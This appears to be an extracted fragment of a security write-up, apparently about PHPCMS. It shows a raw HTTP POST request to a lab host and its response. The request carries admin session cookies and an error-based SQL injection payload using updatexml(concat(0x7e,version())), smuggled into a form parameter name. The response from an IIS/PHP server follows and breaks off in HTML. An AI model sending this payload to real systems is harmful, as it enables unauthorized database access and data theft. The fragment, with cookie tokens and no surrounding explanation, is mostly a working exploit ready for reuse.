 Xk; LKRCv__userid=b2dd_pz3xhUTf3geuEw-AVNLW8SIBQIX1VeFe2Uu;
LKRCv__username=b2ddimVJ3byM9GDF7SqcyVrPDizv8805wqcmpbHbQKkeI2Rg8Z0;
LKRCv__groupid=b2ddForY2NvsIZfPb-VZvgjGTiPSWIHdX88Gd3-t;
LKRCv__nickname=b2ddAFmNoo650Z20vzBJ54yuEkarpLA8v3Y_UAP340-V_vo4Z5Q;
__rl__test__cookies=1500363544923;
LKRCv_module=45fe_xWjHeqdl-SNPKCHCpjAYTjoTIqE7QwGlsTkSkluu5Jv;
LKRCv_catid=45feH5Mi9o2UpftLk-gqtjufo3kK28NZo0JaayAh;
sUNbu_username=8779EJaYHfxDWgT-BNKEgmJ8eYsVeFp5vuvUidtlCyfXnQ;
sUNbu_userid=8779ZuJIu0HiAmL0m-leotABxbK6hn8x8eFYW39i;
LKRCv_admin_username=8fa2Ds7Xp-0XSwxp8PHCLFbYDvVcwHGMAWihHRPyGZPZmA;
LKRCv_siteid=8fa29vWqQGljJPLh9KEOHmshlBa5Gni6YgNnrhD3;
LKRCv_userid=8fa2tvkpgpJ4GfkxH_-nWXhI0tuieSU34ir2-Ika;
LKRCv_admin_email=8fa23-4e6P3djBs2uJTzZJ3r8tNRPqOr9jwHvw-AJvmJoA9MJHTM6bGdBSo;
LKRCv_sys_lang=8fa26-UEJJtrLlktsjg9N2tM-qFf0DmXL8LYmx76Rd5V9w; style=styles3
Connection: close
info[formtype]=text&issystem=0&info[issystem]=0&info[field]=heiheihei91&info[nam
e]=aasa12f&info[tips]=&setting[size]=50&setting[defaultvalue]=&setting[ispasswor
d]=0&info[formattribute]=&info[css]=&info[minlength]=0&info[maxlength]=&info[pat
tern]=&pattern_select=&info[errortips]=&info[isunique]=0&info[isbase]=1&info[iss
earch]=0&info[isadd]=1&info[isfulltext]=1&info[isomnipotent]=0&info[isposition]=
0&info[modelid]=12&dosubmit=%CC%E1%BD%BB&pc_hash=Nv3I4m&info[`test`,`setting`,`s
iteid`,`unsetgroupids`,`unsetroleids`) VALUES
('text','0','heiheihei3','heiheiheihei'or
updatexml(1,concat(0x7e,(version())),0)
or'','','','','0','','','','0','1','0','1','1','0','0','12','1234\'','{\"size\":
\"50\",\"defaultvalue\":\"\",\"ispassword\":\"0\"}','1','','')%23]=1234
HTTP/1.1 200 OK
Connection: close
Date: Tue, 25 Jul 2017 08:30:58 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.3.29
Content-type: text/html; charset=gbk
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2236
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>□□□□</title>
<style type="text/css">
<!--
*{ padding:0; margin:0; font-size:12px}
a:link,a:visited{text-decoration:none;color:#0068a6}
a:hover,a:active{color:#ff6600;text-decoration: underline}
.showMsg{border: 1px solid #1e64c8; zoom:1; width:450px;
height:172px;position:absolute;top:44%;left:50%;margin:-87px 0 0 -225px}
.showMsg h5{background-image:
url(http://192.168.99.127/statics/images/msg_img/msg.png);background-repeat:
no-repeat; color:#fff; padding-left:35px; height:25px;